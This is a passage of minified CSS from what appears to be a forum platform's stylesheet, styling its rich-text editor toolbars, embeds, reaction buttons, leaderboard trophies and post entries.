1em);}}.ipsLoading[data-role="mainEditorArea"]{min-height:var(--ipsEditor--mi-he, 300px);}.ipsEditor__tiptap-wrap{display:grid;grid-template-rows:auto 1fr;min-height:var(--ipsEditor--mi-he, 300px);}.tiptap.ProseMirror, .ipsEditor__monaco-root{z-index:2;padding:1.5em;min-height:100px;outline:none;width:100%;height:100%;}.ipsEditor__monaco-root{padding:0;}.ipsEditor__monaco-root .monaco-editor{width:100%;height:100%;}.ipsCodebox__inner-wrap, .ipsCodebox__inner-wrap > [data-role="reactRoot"], .ipsEditor__tiptap-wrap--codeMode{--ipsEditor--mi-he:min(80vh, 500px);height:100%;}.ipsMenu:has(.ipsEditor, .ipsCodebox__outer-wrap){min-width:min(90vw, 600px);}.ipsEditor__toolbar--main{order:-1;display:flex;flex-wrap:wrap;gap:2px;position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:3;background:var(--i-box--ba-co);color:var(--i-color_root);border-bottom:2px solid var(--i-background_3);margin:0 .4em;padding:.4em 0;container-type:inline-size;container-name:toolbar;transform:translate(0);}.ipsEditor__toolbar--main > li{position:relative;}.ipsEditor__toolbar-item{display:flex;align-items:center;border-radius:min(5px, var(--i-design-radius));padding:0 .7em;cursor:pointer;user-select:none;white-space:nowrap;}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item{min-width:2.4em;min-height:2.4em;justify-content:center;gap:.5em;}.ipsEditor__toolbar-item svg{width:1em;height:1em;}.ipsEditor__toolbar-item .fa-caret-down{order:1;margin-inline-start:auto;opacity:.4;}@media (any-hover:hover){.ipsEditor__toolbar-item:hover:not(.ipsEditor__toolbar-item--unavailable), .ipsColorOptions__option:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}.ipsEditor__anchored-panel .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}@media (any-hover:hover){.ipsEditor__toolbar-item--active:is(:hover, :focus-visible){background-color:color-mix(in srgb, currentColor 35%, transparent);}}.ipsEditor__toolbar-item > [data-role="currentValue"]{display:contents;}.ipsEditor__toolbar-select-option[data-current="yes"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsEditor__toolbar-select-option[data-current="yes"] *{color:inherit;}.ipsEditor__toolbar-select-option[data-current="yes"]:hover{background-color:var(--i-primary-light);}#editorToolbarPanel_nested_fontFamily .ipsEditor__toolbar-label, .ipsEditor__toolbar-label:not(.ipsColorOptions__panel *, .ipsEditor__toolbar--nested *){clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}:is(.ipsEditor__toolbar--nested, .ipsEditor__toolbar-select-options) .ipsEditor__toolbar-item{flex-grow:1;}.ipsEditor__toolbar-select{cursor:pointer;position:relative;}.ipsEditor__toolbar-select > .ipsEditor__toolbar-select-option{display:contents;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__iconpicker-wrap, .ipsEditor__anchored-panel{z-index:var(--i-editor-panel-zi);position:absolute;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{background:var(--i-dropdown--ba-co);color:var(--i-color_root);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);max-height:calc(100vh - 60px);max-height:calc(100svh - 60px);overflow-y:auto;padding:5px;min-width:220px;}.ipsEditor__toolbar-select-options--mentionSuggestions:not(#x){z-index:var(--ips-js-zindex-top, var(--i-editor-panel-zi));}.ipsEditor__toolbar--nested .ipsEditor__toolbar-item, .ipsEditor__toolbar-select-option, .ipsColorOptions__option{width:100%;border-radius:min(5px, var(--i-design-radius));flex:0 0 auto;display:flex;align-items:center;gap:1em;padding:.5em 1em;}.ipsEditor__anchored-panel .ipsEditor__toolbar-item i:first-child{width:1em;}.ipsEditor__toolbar-select-options :is(h1, h2, h3, h4, h5, h6){margin:0;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel{position:static !important;margin:5px 0;margin-inline-start:1em;border-inline-start:2px solid color-mix(in hsl, currentColor 20%, transparent);box-shadow:none;background:none;border-radius:0;min-width:0;max-height:none;}@supports (transition-behavior:allow-discrete){.ipsEditor__toolbar .ipsEditor__toolbar--row[hidden], .ipsEditor__toolbar--nested .ipsEditor__anchored-panel[hidden]{max-height:0px;overflow:clip;opacity:0;}.ipsEditor__toolbar .ipsEditor__toolbar--row, .ipsEditor__toolbar--nested .ipsEditor__anchored-panel{interpolate-size:allow-keywords;max-height:200px;transition:display, overflow, opacity, max-height;transition-duration:.4s;transition-behavior:allow-discrete;overflow:auto;opacity:1;@starting-style{max-height:0px;overflow:clip;opacity:0;}}}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested{min-width:0;padding:0;padding-inline-start:5px;box-shadow:none;background:none;border-radius:0;position:static;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested .ipsEditor__toolbar-item{padding:.4em 1em;}.ipsEditor__toolbar-select-options[data-panel-anchor="block"] > .ipsEditor__toolbar-select-option{width:100%;}.ipsEditor__toolbar--row{width:100%;display:flex;gap:2px;flex-direction:row;background-color:var(--i-background_2);}.ipsEditor__toolbar--main .ipsEditor__toolbar--row{margin-bottom:-0.4em;padding-block:0.2em;}@container toolbar (min-width:0){.ipsEditor__toolbar--row{width:100cqw;}}[data-tippy-root]{z-index:calc(var(--ips-js-zindex-top) - 10) !important;}:where(.tiptap .react-renderer){display:contents;}:where(.tiptap .react-renderer > [data-node-view-wrapper]){width:fit-content;position:relative;display:inline-block;}:where(.tiptap .react-renderer.node-ipsBox > [data-node-view-wrapper]){width:100%;display:flow-root;}.node-ipsBox .ipsRichTextBox > .react-renderer > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;width:calc(100% - 2.6em);}.ProseMirror-selectednode, .tiptap.ProseMirror .react-renderer:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote), .node-ipsEmbed{outline-color:var(--i-background_6);}.tiptap.ProseMirror .react-renderer:hover:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote) > [data-node-view-wrapper]:hover, :is(.ProseMirror-selectednode, .node-ipsEmbed) > [data-node-view-wrapper]{outline-width:2px;outline-style:solid;outline-color:inherit;}.tiptap [data-node-view-wrapper][data-is-resizing]{outline:2px solid var(--i-primary) !important;}.tiptap [data-node-view-wrapper][data-attachment-type="file"]:not(.ProseMirror-selectednode > *){outline:none;}:is(.ipsRichTextBox, .ipsQuote_contents > *) > .node-codeBlock > pre{margin-block:0;}.node-ipsEmbed:not(.ProseMirror-selectednode){outline-color:var(--i-background_4);}.ProseMirror-selectednode{outline-color:var(--i-primary);}.ProseMirror-selectednode:not(.react-renderer){outline:2px solid var(--i-primary);}.tiptap .react-renderer:not(.react-renderer--no-indicators) :is(.ipsCode.ipsCode--nodeview-wrapper, .ipsQuote){overflow:visible;}.react-renderer :is(iframe){border-width:0 !important;}.tiptap :is(p,ol,ul).ProseMirror-selectednode{outline-width:0px;}.tiptap :is(.node-blockquote, .node-ipsBox, .node-ipsEmbed) + *:not(#x){margin-block-start:1em;}.ipsEditor__create-sibling{--i-indicator-size:20px;--i-hz-offset:1em;position:absolute;height:var(--i-indicator-size);width:var(--i-indicator-size);font-size:.6em;color:var(--i-primary-contrast);background:var(--i-primary);border-radius:50%;z-index:1;margin:-1px;}.tiptap .ipsEditor__table-wrapper > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling, .tiptap .react-renderer :is(.ipsEditor__node-options--media > .ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):not(.ipsEditor__node-options--open > *){display:none;}:is(.react-renderer > [data-node-view-wrapper]:hover, .ProseMirror-selectednode > [data-node-view-wrapper]):not(.react-renderer--no-indicators > [data-node-view-wrapper]) > :is(.ipsEditor__node-options--media, .ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--embed) > :is(.ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions), .ipsEditor__node-options--media.ipsEditor__node-options--open > .ipsEditor__toolbar-item--media-options, .tiptap .ipsEditor__table-wrapper:is(:hover, :focus, :focus-within, .ProseMirror-selectednode) > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling{display:flex;justify-content:center;align-items:center;}.tiptap [data-node-view-wrapper][data-is-resizing] :is(.ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--media, .ipsEditor__node-options), .ipsEditor__nodewrap--narrow .ipsEditor__node-options--media:not(.ProseMirror-selectednode > [data-node-view-wrapper] > *){display:none !important;}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions){color:var(--i-primary-contrast);background:var(--i-primary);}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):is(:hover, :active, :focus, :focus-visible, .ipsEditor__toolbar-item--active):not(#x), .ipsEditor__create-sibling:hover{color:var(--i-secondary-contrast);background:var(--i-secondary);}.ipsEditor__create-sibling--before{left:var(--i-hz-offset);top:calc(var(--i-indicator-size) * -0.5);transform:rotate(-90deg);transform-origin:center;}.ipsEditor__create-sibling--after{inset-inline-end:var(--i-hz-offset);bottom:calc(var(--i-indicator-size) * -0.5);transform:rotate(90deg);transform-origin:center;}[data-attachment-type="file"]{display:inline-block;}[data-attachment-type="file"] a{cursor:default;}.ipsEditor__node-hover-overlay{position:absolute;inset:0;}.ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{}.ipsEditor__toolbar--nested{}.ipsEditor__toolbar-panel-row{display:flex;align-items:center;gap:1em;}.ipsEditor__toolbar-panel-row .ipsInput{width:revert;min-width:min(60vw, 200px);}[data-role="editor-messages-container"]{position:sticky;bottom:0.25em;z-index:2;}@media(max-width:979px){[data-role="editor-messages-container"]{bottom:calc(var(--i-mobileFooter--he) + 0.25em);}}.ipsEditor__global-messages{display:flex;flex-direction:column;gap:0.5em;padding:0.5em;}.ipsEditor__global-message{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background:color-mix(in srgb, var(--i-background_dark) 80%, transparent);color:#fff;border-radius:min(var(--i-design-radius), 5px);display:flex;font-weight:500;justify-content:space-between;padding:0.5em 0.7em;}.ipsEditor__global-message :is(.far, .fa-regular, .fa-solid, .fas){font-size:1.2em;}.ipsEditor__autosave-clear{text-decoration:underline;color:inherit;}.ipsRichTextBox__nodeview-wrap summary.ipsRichTextBox__title{cursor:text;}:root{--i-ri-box-title-placeholder:"Add a box title...";}.ipsRichTextBox__nodeview-wrap .ipsRichTextBox__title--empty::before{position:absolute;content:var(--i-ri-box-title-placeholder);opacity:0.5;}.ipsColorOptions__option{}.ipsColorOptions__option:hover{}.ipsColorOptions__option::before{content:"";background:var(--i-richtext-background-color);width:1.4em;height:1.4em;flex:0 0 auto;border-radius:4px;}.ipsColorOptions__option[data-i-background-color="root"]::before{}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]{--i-richtext-background-color:var(--i-background_1);}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]::before{}.ipsEditor__toolbar-item--font-color{}.ipsEditor__toolbar-item--font-color:not([data-i-color="root"]){color:var(--i-richtext-color);background:color-mix(in srgb, var(--i-richtext-color) 20%, transparent);}.ipsEditor__toolbar-item--box-color:not(#x){border-bottom:5px solid color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 85%, var(--i-color_root));padding-top:5px;color:inherit;background-color:color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 20%, var(--i-background_2));}.ipsEditor__toolbar-item--box-color:not(#x)[data-i-color*="theme_"]{border-color:color-mix(in srgb, var(--i-richtext-color) 85%, var(--i-color_root));background-color:var(--i-richtext-color);}.ipsEditor__giphy-panel{display:flex;flex-direction:column;max-height:400px;width:400px;max-width:90vw;padding:8px;padding-bottom:0;}.ipsEditor__giphy-panel > form{display:contents;}.ipsEditor__giphy-search{margin-bottom:8px;flex:0 0 auto;}.ipsEditor__giphy-results{overflow-y:auto;flex-grow:1;min-height:200px;--i-giphy-ratio:16/9;display:flex;align-items:flex-start;flex-wrap:wrap;gap:7px;}.ipsEditor__giphy-results-page{display:contents;}.ipsEditor__giphy-results-page button{aspect-ratio:var(--i-giphy-ratio);flex-grow:calc(10 * (var(--i-giphy-ratio)));flex-shrink:1;flex-basis:calc(var(--i-giphy-ratio) * 90px);background:var(--i-background_3);padding:0;}.ipsEditor__giphy-results-page img{aspect-ratio:var(--i-giphy-ratio);width:100%;}.ipsEditor__giphy-results h3{display:block;align-self:center;flex-basis:100%;text-align:center;}.tiptap .node-ipsEmbed:not([data-embed-type="og"]) > [data-node-view-wrapper]{max-width:min(100%,var(--i-embed-max-width, 500px));}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper]{max-width:100%;border-radius:min(var(--i-design-radius), 6px);}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper] [data-role="embed-node-view-content-wrap"] > :not(a, .ipsEmbeddedLink){max-width:100%;border-radius:min(var(--i-design-radius), 6px);overflow:hidden;}.node-ipsEmbed:not(.ProseMirror-selectednode):is([data-embed-type="og"]) [data-node-view-wrapper]{outline-width:0;}.node-ipsEmbed [data-node-view-wrapper] > div > *{margin:0 !important;}.ipsEditor__toolbar-item--unavailable{pointer-events:none;opacity:.2;}.ipsEditor__toolbar-item--no_pointer_events{pointer-events:none;}.ipsCode--nodeview-wrapper > .ipsEditor__toolbar{font-family:var(--i-font-family);cursor:default;}.ipsEditor__toolbar--nodeview:not(#x){flex-wrap:nowrap;position:relative;}.ipsEditor__toolbar--nodeview:not(#x) > *{min-width:revert !important;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-item{cursor:pointer;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-panel{cursor:default;}.ipsCode [data-role="toolbar"] > .ipsEditor__toolbar-item{display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);outline-width:0;}.ipsCode .ipsEditor__toolbar-item:hover{background:color-mix(in srgb, currentColor 25%, transparent);}[data-node-view-wrapper] .ipsEditor__node-options{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:0.25em;position:absolute;top:1em;inset-inline-end:1em;transition:right 0.25s, top 0.25s;}[data-node-view-wrapper].ipsEditor__nodewrap--narrow .ipsEditor__node-options--media{inset-inline-end:calc( -1em - 30px);top:0;}.ipsEditor__tiptap-wrap .ipsRichText summary::after, .ipsEditor__tiptap-wrap .ipsRichTextBox__title:not(.ipsRichTextBox--alwaysopen > .ipsRichTextBox__title)::after{display:none;}[data-node-view-content] > .ipsRichTextBox{overflow:visible;}.ipsEditor__toolbar-item--box-options{display:inline-grid;place-content:center;width:2em;height:2em;border-radius:3px;}.tiptap [data-mentionid]{cursor:default;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option{gap:1em;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option .ipsUserPhoto{width:34px;}.tiptap .ipsQuote, .tiptap .ipsQuote_contents{min-height:revert;display:flow-root;}.tiptap img.ProseMirror-separator{width:revert !important;}.ipsEditor__link-options{max-height:none;overflow-y:hidden;}.ipsEditor__toolbar-panel--link{gap:5px;display:grid;width:min(80vw, 350px);grid-template-columns:auto 3em;}.ipsEditor__toolbar-panel--link .ipsEditor__toolbar-panel-row{display:grid;grid-template-columns:5ch 1fr;grid-column:1;}.ipsEditor__toolbar-panel--link label{text-align:end;font-weight:600;}.ipsEditor__toolbar-panel--link [data-role="unlink"]{grid-row-start:1;grid-column:2;}:root{--i-editor-panel-zi:1;}.ipsEditor__toolbar-panel--link [data-role='unlink'].ipsEditor__remove-link--fullheight{grid-row-end:3;}.ipsEditor__toolbar-panel--link [data-role="convert_to_embed"]{grid-row-start:2;grid-column:2;}.ipsEditor__link-panel-status{max-height:1lh;grid-row:span 1;grid-column:span 2;text-align:end;font-size:0.75em;padding:0 calc(0.7em / 0.75);color:var(--i-color_positive);}.ipsEditor__link-panel-status [data-role=content]{transition:opacity 0.1s ease-in;}.ipsEditor__link-panel-status--processing [data-role=content]{opacity:0;}.ipsEditor__close-link-panel{display:none;}@media(max-width:767px){.ipsEditor__close-link-panel{margin-top:1em;display:flex;grid-row:span 1;grid-column:span 2;}.ipsEditor__link-panel-status{display:none;}}.ipsEditor__toolbar-panel--embed{max-width:210px;grid-template-columns:1fr;grid-auto-flow:row;position:revert;width:max-content;gap:5px;}.ipsEditor__toolbar-panel--embed > *{gap:5px;display:grid;grid-auto-flow:column;align-items:center;}.ipsEditor__toolbar-panel--embed > * > label{width:max-content;white-space:nowrap;}.ipsEditor__toolbar-panel--embed > * > .ipsInput{width:revert;flex-grow:1;}.ipsEditor__toolbar--hovering:not(#x){width:100%;margin-inline:0;bottom:20px;top:revert;}[data-role="toollist-wrap"]{inset-inline-end:calc(100% + var(--i-hz-offset, 20px));}.cWidgetContainer__portal-menu{padding:1em;}[data-role="toollist-wrap"], .cWidgetContainer__portal-menu{--i-hz-offset:20px;display:flex;flex-direction:column;gap:1em;}[data-role="toollist-wrap"], .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{position:absolute;z-index:calc(var(--ips-js-zindex-top) - 10);}[data-role="toollist-wrap"] > [data-ipseditor-toollist], [data-role="toollist-wrap"] > .ipsEditor__global-messages > .ipsEditor__global-message, .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{outline:2px solid var(--i-primary);border-radius:var(--i-box--bo-ra);background:var(--i-background_3);}[data-resize-active] .cWidgetContainer__portal-menu{opacity:0;}:root{--i-drag-cursor:move;}[data-mouse-down-drag-active] *{cursor:var(--i-drag-cursor) !important;}.tiptap [data-attachment-type="video"][data-is-resizing] video{pointer-events:none;}.cWidgetContainer__portal-menu [data-action='cancel']{background-color:var(--i-color_negative);color:var(--i-primary-contrast);}[data-role="toollist-wrap"] > .ipsEditor__global-messages{padding:0;order:-1;}[data-role="toollist-wrap"] .ipsComposeArea_dropZone{margin:0 !important;}.tiptap [data-drag-handle]{cursor:move;}.tiptap [data-drag-handle]:is([data-is-resizing], [data-is-resizing] *){cursor:inherit;}.ipsEditor__toolbar-item--imagewidth{width:max-content;}.ipsEditor__width-form{display:grid;min-width:220px;gap:1em;padding:0.5em;grid-auto-flow:row;}@container(max-width:767px){.ipsEditor__width-form{width:80cqw;}}.ipsEditor__width-form > div{display:flex;flex-direction:row;justify-content:stretch;align-items:baseline;}.ipsEditor__width-form > div > *{flex:1 1 fit-content;}.ipsEditor__width-form [data-role="status-indicator"]{position:relative;display:flex;align-items:flex-end;flex-direction:column;}.ipsEditor__width-form [data-role="status-indicator"] > .ipsLoading:not(#x)::before{inset-inline-end:0;height:1em;width:1em;font-size:revert;}.ipsEditor__width-form [data-role="status-indicator"] .fa-solid.fa-check{position:absolute;color:var(--i-color_positive);font-size:0.75em;bottom:-0.5lh;}.ipsEditor__width-form > [data-role="custom-width-wrap"]{position:relative;}.ipsEditor__width-form > [data-role="custom-width-wrap"]::after{position:absolute;inset-inline-end:35px;display:block;inset-block-end:0.7em;content:'px';color:var(--i-color_soft);}.ipsRichText :is(.ipsRichText__align--width-custom, .ipsRichText__align--width-fullwidth)[data-node-view-wrapper] img{width:100%;display:inline-block;}.tiptap .ipsRichText__align--inline[data-node-view-wrapper] > .ipsEditor__create-sibling-wrapper{display:none;}.tiptap .ipsEditor__media-resize-handle{display:block;position:absolute;bottom:-3px;right:-3px;height:8px;width:8px;outline:1px solid var(--i-primary-contrast);background:var(--i-primary, red);cursor:nwse-resize;}.tiptap .ipsEditor__media-resize-handle--nesw{cursor:nesw-resize;right:revert;left:-3px;}.tiptap :is(.ipsEditor__node-options--media, .ipsEditor__toolbar, .ipsEditor__toolbar-panel, .ipsEditor__toolbar-item){text-align:start;}.node-ipsEmbed[data-embed-type="video"], .node-ipsEmbed[data-embed-type="video"] > [data-node-view-wrapper]{--i-media-width:100%;width:var(--i-media-width);}.node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]), .node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]) > [data-node-view-wrapper]{max-width:none !important;}[data-role="embed-node-view-content-wrap"]{display:contents;}.tiptap .node-ipsEmbed[data-alignment]{display:flex;width:100%;flex-direction:row;flex-wrap:nowrap;padding-block:1em;}.tiptap .node-ipsEmbed[data-alignment]:is([data-embed-type='video'], [data-embed-type='photo'], [data-embed-type='brightcove']) > [data-node-view-wrapper]{width:var(--i-media-width);}.tiptap .node-ipsEmbed[data-alignment="center"]{justify-content:center;}.tiptap .node-ipsEmbed[data-alignment="end"]{justify-content:end;}.tiptap .node-ipsEmbed[data-alignment] .ipsEmbedded__wrap > *:not(#x){margin-block:0;}.cWidgetsManaging .ipsWidget__content--wrap :is(.ipsEditor, [data-ipseditorv5], .tiptap, .ipsEditor__tiptap-wrap, .ipsEditor__toolbar):not(#x, .ipsWidget__content--wrap--editing *){z-index:0;pointer-events:none;}.cWidgetsManaging .ipsWidget__content--wrap :is([data-role="mainEditorArea"].ipsLoading):not(#x, .ipsWidget__content--wrap--editing *)::before{display:none;}.ipsEditor__iconpicker-wrap{width:340px;max-height:450px;}.ipsReact{--_react-size:34px;--_icon-size:calc(var(--_react-size) * .8);--_gap:5px;position:relative;display:flex;align-items:center;font-size:var(--i-font-size_-2);z-index:1;height:var(--_react-size);}.ipsReact :where(a){color:inherit;text-decoration:none;}.ipsReact img{object-fit:contain;}.ipsReact_reaction{-webkit-tap-highlight-color:transparent;}.ipsReact_reaction img{width:var(--_icon-size);height:var(--_icon-size);display:block;}.ipsReact_button{display:block;position:relative;transition:.2s all ease-in-out;filter:grayscale(100%) opacity(60%);}.ipsReact_button.ipsReact_reacted, body.ipsApp_noTouch .ipsReact_types:hover .ipsReact_button, body:not(.ipsApp_noTouch) .ipsReact_types.ipsReact_types_active .ipsReact_button{filter:none;}.ipsReact_types ul{position:absolute;background:var(--i-background_1);display:flex;align-items:center;gap:var(--_gap);pointer-events:none;border-radius:100px;}@media (max-width:767px){.ipsReact_types ul{bottom:100%;flex-direction:column;transform-origin:50% 100%;}}@media (min-width:768px){.ipsReact_types ul{inset-inline-end:calc(100% - 1px);transform-origin:right center;}:where([dir="rtl"]) .ipsReact_types ul{transform-origin:left center;}}.ipsReact .ipsReact_types ul.ipsReact_hover{pointer-events:auto;animation:reaction-hover 0.3s ease-in-out forwards;}.ipsReact .ipsReact_types ul.ipsReact_hoverOut{animation:reaction-hover-out 0.2s ease-in-out 0.4s forwards;}.ipsReact_types ul::after{content:'';}.ipsReact_name{display:none;}.ipsReact_reaction{display:grid;place-content:center;position:relative;height:var(--_react-size);width:var(--_react-size);}a.ipsReact_reaction::after{content:'';position:absolute;top:50%;left:50%;margin-top:-75%;margin-left:-75%;width:150%;height:150%;border-radius:50%;pointer-events:none;border:2px solid currentColor;opacity:0;}a.ipsReact_reaction.ipsReact_active::after{animation:reaction-click-ring 0.8s ease-out forwards;}a.ipsReact_reaction.ipsReact_active img{animation:reaction-click 0.6s ease-out forwards;}.ipsReact_unreact{background:var(--i-background_dark);color:#fff !important;width:20px;height:20px;border-radius:50%;font-size:14px;font-family:'Arial', sans-serif;display:grid;place-content:center;position:absolute;top:-10px;inset-inline-end:-6px;}.ipsReact_unreact[style*="inline"]{display:grid !important;}.ipsReact_blurb{transition:.3s;transition-delay:.5s;}.ipsReact:has(.ipsReact_hover) .ipsReact_blurb{opacity:0;transition-delay:0s;}.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{border-inline-start:1px solid var(--i-background_3);padding-inline-start:1em;margin-inline-start:1em;position:relative;}@media (max-width:600px){.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{margin-inline-end:1em;}}.ipsReact_reactions{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;gap:2px 7px;}.ipsReact_reactCount{display:flex;font-weight:500;}.ipsReact_reactCount > a, .ipsReact_reactCount > span{display:flex;align-items:center;color:var(--i-color_hard);padding:4px;border:1px solid var(--i-background_4);background:var(--i-background_1);border-radius:50px;}.ipsReact_reactCount > a:hover{border-color:var(--i-background_6);outline:4px solid var(--i-background_3);}.ipsReact_reactCount img{width:20px;height:20px;}.ipsReact_reactCount > span > span:last-child, .ipsReact_reactCount > a > span:last-child{font-size:var(--i-font-size_-2);padding:0 .8em;}.ipsReact_reactCountOnly{padding:0 7px;font-weight:bold;line-height:24px;border-radius:2px;font-size:var(--i-font-size_-2);display:inline-block;}@media screen and (max-width:767px){.ipsReact_button .ipsReact_reaction::after, .ipsReact_overview{display:none;}}.ipsReact_reactCountOnly_mini{line-height:18px;font-size:max(10px, .7em);}.ipsReactOverview{text-align:center;}.ipsReactOverview:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsReactOverview:-moz-only-whitespace{display:none}}.ipsReactOverview ul{display:flex;align-items:center;justify-content:center;gap:.3em;}.ipsReactOverview ul + span{vertical-align:middle;}.ipsReactOverview ul img{max-height:1.8em;width:auto;}.ipsReactOverview_small ul img{max-height:1.6em;}.ipsReactOverview p{display:block;margin-top:.5em;font-size:var(--i-font-size_-2);text-transform:uppercase;opacity:0.5;font-weight:500;}@keyframes reaction-click-ring{0%{opacity:1;transform:scale3d(0.4, 0.4, 1);}40%{transform:scale3d(1, 1, 1);opacity:.8;}100%{opacity:0;transform:scale3d(1.2, 1.2, 1);}}@keyframes reaction-click{0%{opacity:0;transform:scale3d(0.1, 0.1, 1);}30%{transform:scale3d(1.3, 1.3, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover{0%{opacity:0;transform:scale3d(0, 1, 1);}50%{transform:scale3d(1.2, 1, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover-out{0%{opacity:1;transform:scale3d(1, 1, 1);}60%{transform:scale3d(0, 0, 1);}100%{opacity:0;}}.ipsReputation_count{background:#fff;display:inline-block;position:relative;font-size:var(--i-font-size_-1);font-weight:bold;border-radius:min(var(--i-design-radius, 4px));border:1px solid rgba(0,0,0,0.1);}.ipsReputation_count.i-color_positive{background:var(--i-background_positive-soft);}.ipsReputation_count.i-color_negative{background:var(--i-background_negative-soft);}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count{font-size:var(--i-font-size_-2);margin-inline-start:10px;}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count::before{content:'';display:block;width:1px;height:100%;position:absolute;background:currentColor;opacity:.1;top:0;inset-inline-start:-8px;}.ipsFollowerList{max-height:300px;}.ipsPageActions{color:var(--i-color_soft);display:flex;flex-wrap:wrap;justify-content:center;gap:.6em;font-size:calc(.85em + var(--i-range) * .1);}:where(.ipsPageActions > :is(li, div)){display:contents;}.ipsPageActions .ipsButton{flex:1 1 auto;}@container (max-width:600px){.ipsPageActions--mini-responsive .ipsButton__label{display:none;}}.ipsPageActions__mainLink{display:block;padding:.6em 1em;border-radius:min(var(--i-design-radius), 5px);background-color:var(--i-background_3);color:var(--i-color_root);font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsPageActions__mainLink:hover{background-color:var(--i-background_4);}.ipsPageActions__mainLink i{opacity:.5;margin-inline-end:.3em;}.ipsLeaderboard_trophy{color:#ffffff;background-color:var(--i-trophy-first--background);font-size:1.5em;width:2em;height:2em;border-radius:50%;position:relative;display:inline-flex;align-items:center;justify-content:center;}.ipsLeaderboard_trophy_2{background-color:var(--i-trophy-second--background);}.ipsLeaderboard_trophy_3{background-color:var(--i-trophy-third--background);}.ipsLeaderboard_trophy_4{display:none;}.ipsEntry{--i-post--pa-in:clamp(1em, 2vw, 1.5em);--i-post--pa-bl:clamp(1em, 2vw, 1.5em);--i-entry-color:initial;position:relative;margin-bottom:1em;}.ipsEntry--popular, .ipsEntry--solved, .ipsEntry--selected, .ipsEntry--highlighted{outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry:has([data-role="moderation"]:checked){outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry--highlighted{--i-entry-color:var(--i-primary);}.ipsModerated{--i-entry-color:var(--i-color_moderated);}.ipsEntry--popular{--i-entry-color:var(--i-color_positive);}.ipsEntry--solved{--i-entry-color:var(--i-color_positive);}.ipsEntry--selected{--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}.ipsEntry:has([data-role="moderation"]:checked){--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry{box-shadow:none;background:none;border-width:0;border-radius:0;margin:0;outline-width:0 !important;}@media (max-width:767px){.ipsPull .ipsEntry{border-left-width:0;border-right-width:0;border-radius:0;}.ipsEntry--highlighted{outline-offset:-5px;}}.ipsEntry__header{--_padding:calc(var(--i-rem) * 